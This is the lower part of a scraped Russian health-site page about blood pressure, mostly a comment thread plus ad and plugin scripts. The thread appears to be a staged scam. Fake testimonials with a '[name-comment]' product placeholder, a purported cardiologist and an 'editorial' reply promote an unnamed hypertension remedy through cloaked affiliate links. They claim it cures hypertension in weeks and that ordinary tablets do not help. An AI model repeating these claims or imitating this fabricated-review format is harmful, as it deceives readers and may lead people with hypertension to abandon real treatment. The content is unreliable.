            <img src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>						</div>
											<div class="post-share">
						<div class="post-share__title">Поделиться с друзьями:</div>
						<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
					</div>
				</div>
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/8fd8c0c2a_150x95.jpg" width="150" height="95" alt="Как снизить срочно артериальное давление" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/kak-snizit-srochno-arterialnoe-davlenie.html">Как снизить срочно артериальное давление</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/po-kakim-prichinam-mozhet-byt-arterialnoe-davlenie.html">По каким причинам может быть артериальное давление</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-bystro-povyshaetsya.html">Артериальное давление быстро повышается</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-and-dieta.html">Артериальное давление and диета</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					
    <div class="comment-title">Комментарии</div>
    <ul class="commentlist">
        

<noindex>
        <li class="fcomm" id="comment9">
          <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar"><img src="http://davlenies.ru/wp-content/uploads/2018/07/ava234.jpg"></div>
            <div class="comment_content">
              <div class="cauthor">
                <span class="author_name">Елена Петровна</span>
                <span class="author_city">(<span class="user-city"></span>)</span>
                <span class="comment_date">Только что</span>
              </div>
              <div class="ctext">
                Спасибо Вам огромное! Полностью вылечила гипертонию с помощью <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link1">[name-comment]</span>.
              </div><!-- .ctext -->
            </div><!-- .comment_content -->
          </div>
        </li>
    <li class="fcomm" id="comment1">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">2 недели назад</span>
                </div>
                <div class="ctext"> Помогите!!1 Как избавиться от гипертонии? Может какие народные средства есть хорошие или что-нибудь из аптечных
                    приобрести посоветуете???</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Ну не знаю, как по мне большинство препаратов - полная фигня, пустатая трата денег. Знали бы вы, сколько
                    я уже перепробовала всего.. Нормально помог только
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link2">[name-comment]</span> (кстати, по спец. программе почти бесплатно можно получить). Пила его 4 недели, уже после первой недели
                    приема самочувствие улучшилось. С тех пор прошло уже 4 месяца, давление в норме, о гипертонии и не вспоминаю!
                    Средство иногда снова пью 2-3 дня, просто для профилактики. А узнала про него вообще случайно, из этой
                    статьи..
                    <br>
                    <br> P.S. Только вот я сама из города <span class="user-city"></span> и у нас его в продаже не нашла, заказывала через интернет.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Дарья, киньте ссылку на препарат!
                    <br>P.S. Я тоже из города <span class="user-city"></span>))</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Евгения Каримова, так там же в статье указана) Продублирую на всякий случай -
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link3">официальный сайт [name-comment]</span>.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Иван</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Это далеко не новость. Об этом препарате уже все знают. А кто не знает, тех, видимо давление не мучает.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="author_city"></span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> А это не развод? Почему в Интернете продают?</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19(1).jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">юлек36</span>
                    <span class="author_city">(Тверь)</span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> Соня, вы в какой стране живете? В интернете продают, потому-что магазины и аптеки ставят свою наценку зверскую.
                    К тому-же оплата только после получения, то есть сначала получили и только потом заплатили. Да и в Интернете
                    сейчас все продают - от одежды до телевизоров и мебели.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Ответ Редакции</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Соня, здравствуйте. Средство от гипертонии [name-comment] действительно не реализуется через аптечную сеть и розничные
                    магазины во избежание завышенной цены. На сегодняшний день оригинальный препарат можно заказать только
                    на
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link4">специальном сайте</span>. Будьте здоровы!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Извиняюсь, не заметила сначала информацию про наложенный платеж. Тогда все в порядке точно, если оплата при
                    получении.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment4">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">александра</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext">чтобы капли помогли? да ладно вам, люди, не дошла еще до этого промышленность</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Елена</span>
                    <span class="author_city">(Сыктывкар)</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Случайно набрела на эту статью. И что я вижу!! Рекламируют наш [name-comment]! Ну не в смысле мой, а в том плане,
                    что я мужу его покупала. Он не знает, что я здесь пишу, но все-таки поделюсь. Это ж и моя радость, скорее
                    даже полностью мое счастье! Короче, я вот тоже читала отзывы, смотрела как и что и заказала это средство.
                    А то мой муж уже весь отчаялся, уже много лет было давление 180 на 110! Таблетки разные пил от этого
                    у него с желудком проблемы были, а давление все равно было высокое. Решали чего дальше делать. А тут
                    в общем начал [name-comment] пить и теперь ура! Никаких проблем у него, давление в норме, всегда бодр и активен!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/6.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Павел Солонченко</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Подтверждаю, этот препарат действительно помогает! Вылечил свою гипертонию всего за 4 недели! До этого 4
                    года мучался от постоянного давления, головных болей и т.д. Спасибо большое!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Юлия Л</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> С трудом верится... но столько людей говорит что работает, должно работать. Я завтра начинаю!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Хочу постараться избавиться от гипертонии побыстрее, а главное как-нибудь попроще и безболезненно, посоветуйте
                    что-нибудь.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Дмитрий (врач Кардиолог)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Валерия, лучший вариант - обратиться к врачу! Но если нет времени на поход в поликлинику, подойдет и
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link5">[name-comment]</span>, который уже советовали выше. В последнее время многим его назначаю, результаты очень
                        хорошие! Выздоравливайте.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Спасибо огромное за ответ, заказала!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment7">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Наташа</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext">У мужа гипертония, бегаем по врачам вместе. Люблю его, жизнь отдам за него, но никак не могу облегчить его
                    страдания. Ладно, теперь Вы со своей историей появились, для нас появилась надежда. А то уже все перепробовали.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment8">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Валера</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext"> Совсем недавно хотел снова обратиться к врачам, уже к хирургу решился пойти, кругленькую сумму приготовил,
                    но сейчас мне это не нужно! 2 месяца – и я здоров, прикиньте. Так что, народ, не дурите, никакие таблетки
                    не по-мо-гут! Только это природное средство, других способов я не знаю, да и не хочу знать уже</div>
            </div>
        </div>
    </li>
</noindex>

                    </ul>

    

        <div id="respond" class="respond">
        <div class="respond__title">Добавить комментарий</div>
        <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/davlenie/snizhayushhie-arterialnoe-davlenie-spazmolitiki.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

                    
            <!--noindex-->
            <form action="https://bolitsosud.ru/wp-comments-post.php" method="post" class="respond-form">
                
                            
                <input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
                <input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
                <input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />

                                            <textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
                                
                <input name="submit" type="submit" class="respond-form__button" value="Отправить" />

                <input type='hidden' name='comment_post_ID' value='1331' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
            </form>
            <!--/noindex-->
        
    </div><!-- #respond -->
    <style>.commentlist{list-style:none;padding:0;margin:0}.commentlist .comment{font-size:14px;margin-bottom:15px;padding:25px 0;border-bottom:1px solid #eaeaea}.commentlist .comm-reply{margin-left:70px}.commentlist .comment .gravatar{float:left;margin-right:15px}.commentlist .comment .gravatar img{width:50px}.commentlist .comment p{margin-bottom:15px}.commentlist .comment .cauthor{display:block;margin-bottom:10px;color:#689f27;font-weight:700;font-size:20px}.commentlist .comment .cauthor .red{color:red}.commentlist .comment .author_city,.commentlist .comment .comment_date{font-size:13px;line-height:15px;font-weight:400;color:#696969}.commentlist .comment .comment-edit-link{position:absolute;right:0;top:0}.commentlist .comment .reply a{text-decoration:none;color:#258079;border-bottom:1px solid rgba(37,128,121,.5)}.commentlist .comment .reply a:hover{border-bottom:0;text-decoration:none}.commentlist .children{margin-left:20px}.commentlist .comment_content{padding-left:70px;position:relative}.ctext,.ctext p{font-size:16px;line-height:25px;font-weight:300;padding-left:0}@media screen and (max-width:480px){.commentlist .comment-reply{margin-left:30px}.commentlist .comment .gravatar{position:relative;width:30px;bottom:6px}.commentlist .comment .cauthor .author_name{font-size:18px}.commentlist .comment .gravatar img{max-width:100%;height:auto}.commentlist .comment .cauthor{margin-bottom:16px}.commentlist .comment_content{padding-left:0}}.commentlist .user-city{display:inline-block;}</style>
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/diafleks-i-arterialnoe-davlenie.html">Диафлекс и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						Диафлекс: состав, форма производства, воздействие От появления болезненных ощущений в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arkoksia-i-arterialnoe-davlenie.html">Аркоксиа и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						&#171;Аркоксиа&#187;: отзывы врачей. Противовоспалительное средство &#171;Аркоксиа&#187;: цена, аналоги и противопоказания...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-krovi-i-vse-o-nem.html">Артериальное давление крови и все о нем</a>
					</div>
					<div class="section-posts__item-text">
						Кровяное давление Кровяное давление — это гидродинамическое давление крови в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    				</div> 
	</div>
<div class="section section_widget widget_execphp" id="execphp-2">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb9b7efc3c143145734a383b85c0948cdfb64ba6e" type="text/javascript"></script></div>
		</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-382482-4 -->
<!--div id="yandex_rtb_R-A-382482-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-382482-4",
                renderTo: "yandex_rtb_R-A-382482-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script-->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1975239" type="text/javascript"></script></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://bolitsosud.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16157"><a href="https://bolitsosud.ru/sitemap.html">Карта сайта 2</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type="text/javascript">
flat_pm_arr.push({"how":{"simple":{"position":"1"}},"chapter_limit":"","html":[{"html_main":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"9","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"12","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"17","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bolitsosud.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bolitsosud.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85" id="wp-postratings-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
